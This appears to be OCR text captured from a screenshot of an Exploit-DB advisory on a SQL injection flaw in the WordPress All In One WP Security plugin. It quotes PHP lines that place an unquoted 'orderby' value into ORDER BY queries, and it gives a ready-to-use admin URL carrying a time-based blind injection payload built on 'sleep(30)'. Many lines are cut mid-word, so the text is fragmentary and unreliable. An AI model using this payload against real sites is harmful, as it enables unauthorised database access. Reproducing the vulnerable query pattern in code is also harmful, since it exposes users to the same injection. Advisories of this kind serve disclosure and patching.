 Dashboard ‹ RadixCode Lab — ...
WordPress All In One WP S...
https://www.exploit-db.com/exploits/36671/
Search
orderby) ? esc_sql($orderby) : 'failed_login_date';
der) ? esc_sql($order) : 'DESC';
results("SELECT * FROM $failed_logins_table_name ORDER BY $orderby $order", ARRAY_A);
-list-acct-activity-php
orderby) ? esc_sql($orderby) : 'login_date';
der) ? esc_sql($order) : 'DESC';
results("SELECT * FROM $login_activity_table ORDER BY $orderby $order LIMIT 50", ARRAY_A)
-list-locked-ip.php
orderby) ? esc_sql($orderby) : 'failed_login_date';
der) ? esc_sql($order) : 'DESC';
results("SELECT * FROM $lockdown_table_name WHERE release_date > now() ORDER BY $orderby $order", ARRAY_A)
##
dmin/admin.php?page=aiowpsec&tab=tab3&orderby=user_id,(select * from (select(sleep(30)))a)&order=asc
##
losure Timeline:
ed vulnerability